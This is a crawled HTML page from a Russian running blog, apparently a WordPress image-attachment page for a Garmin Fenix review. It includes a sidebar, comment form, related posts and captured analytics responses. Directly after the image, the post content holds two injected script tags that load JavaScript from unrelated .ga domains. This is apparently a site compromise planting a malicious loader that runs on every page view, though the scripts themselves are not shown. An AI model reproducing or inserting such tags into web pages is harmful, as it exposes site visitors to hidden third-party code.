			<p class="attachment"><a href='https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137.png'><img decoding="async" width="300" height="112" src="https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137-300x112.png" class="attachment-medium size-medium" alt="" srcset="https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137-300x112.png 300w, https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137-768x286.png 768w, https://runner.su/wp-content/uploads/2016/05/0216c1c0277c2a0e24b966e20bb9f137.png 939w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

				<ul class="default-wp-page clearfix">
			<li class="previous"><a href='https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/79f3dae04efec41c88a6dcf842d06fcc/'>&larr; Назад</a></li>
			<li class="next"><a href='https://runner.su/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/fenix8k/'>Далее &rarr;</a></li>
		</ul>
		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2020/11/la-sportiva-akasha-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" rel="bookmark" title="Выбор кроссовок для трейлраннинга">
								Выбор кроссовок для трейлраннинга							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="18:12" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-24T18:12:40+02:00">24.11.2020</time><time class="updated" datetime="2020-11-25T12:41:49+02:00">25.11.2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/vybor-krossovok-dlya-trejlov/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-acme-vr02-sports-action-camera/" rel="bookmark" title="Обзор Acme VR02 Sports &amp; Action Camera">
								Обзор Acme VR02 Sports &amp; Action Camera							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-acme-vr02-sports-action-camera/" title="19:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2015-07-16T19:51:07+03:00">16.07.2015</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-acme-vr02-sports-action-camera/#comments">1</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/pervyj-polumarafon/" title="Как пробежать полумарафон первый раз">
								<img width="171" height="205" src="https://runner.su/wp-content/uploads/2015/05/stats-endomondo-2.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runner.su/wp-content/uploads/2015/05/stats-endomondo-2.png 313w, https://runner.su/wp-content/uploads/2015/05/stats-endomondo-2-250x300.png 250w" sizes="auto, (max-width: 171px) 100vw, 171px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/pervyj-polumarafon/" rel="bookmark" title="Как пробежать полумарафон первый раз">
								Как пробежать полумарафон первый раз							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/pervyj-polumarafon/" title="19:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-05-18T19:53:50+03:00">18.05.2015</time><time class="updated" datetime="2017-07-28T19:44:49+03:00">28.07.2017</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/pervyj-polumarafon/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/test-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki/0216c1c0277c2a0e24b966e20bb9f137/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://runner.su/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='529' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="69294698a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-2" class="widget widget_search clearfix">
<form action="https://runner.su/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="text-8" class="widget widget_text clearfix"><h3 class="widget-title"><span>Эксклюзивное предложение</span></h3>			<div class="textwidget"><center><a target="_blank" href="https://c57.travelpayouts.com/click?shmarker=275487&promo_id=1702&source_type=customlink&type=click&custom_url=https%3A%2F%2Fbikesbooking.com%2Fru%2F">BikesBooking.com – бронирование велосипедов по всему миру</a>

<script type="text/javascript" language="javascript" src="http://www.ftjcfx.com/widget-58e7bb4ae4b059ee1c3af3da-7932248?target=_top&mouseover=Y"></script>
</center></div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://runner.su/category/tehnika-bega/">Бег</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://runner.su/category/gadzhety/">Гаджеты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://runner.su/category/sorevnovaniya/">Соревнования</a>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text clearfix"><h3 class="widget-title"><span>Полезные статьи</span></h3>			<div class="textwidget"><script id="5WZmJo5P8Qvxk5OT">if (window.relap) window.relap.ar('5WZmJo5P8Qvxk5OT');</script></div>
		</aside>		<aside id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries clearfix">		<h3 class="widget-title"><span>Самые популярные статьи</span></h3>		<ul>
						<li><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice Количество просмотров: (4838)</a></li>
						<li><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm Количество просмотров: (3100)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/" title="Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+">Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+ Количество просмотров: (3031)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">Обзор TomTom Multi-sport Cardio. Часы для бега и не только. Количество просмотров: (2745)</a></li>
						<li><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse Количество просмотров: (2195)</a></li>
				</ul>
		</aside>		
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=A3sDx0PHTCPeUWht"></script></div>
		</aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of pageviews for 24 hours,"+
" of visitors for 24 hours and for today is shown' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://runner.su/" title="Все о беге" ><span>Все о беге</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://runner.su/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://runner.su/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736528328" id="akismet-frontend-js"></script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://runner.su/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d2OZphVkvM3cUP_gK7tqvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768437435330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1872550574&t=pageview&_s=1&dl=https%3A%2F%2Frunner.su%2Ftest-garmin-fenix-3-hr-i-polumarofon-v-rige-bigbank-skrien-latvija-bikernieki%2F0216c1c0277c2a0e24b966e20bb9f137%2F&ul=en-us%40posix&dt=0216c1c0277c2a0e24b966e20bb9f137%20-%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%B1%D0%B5%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=748952832&gjid=982890483&cid=1944033766.1768437425&tid=UA-20870393-32&_gid=1265709425.1768437425&_r=1&_slc=1&z=1936523624
body_size: -448
content:
2,cG-1C1FST9ZSY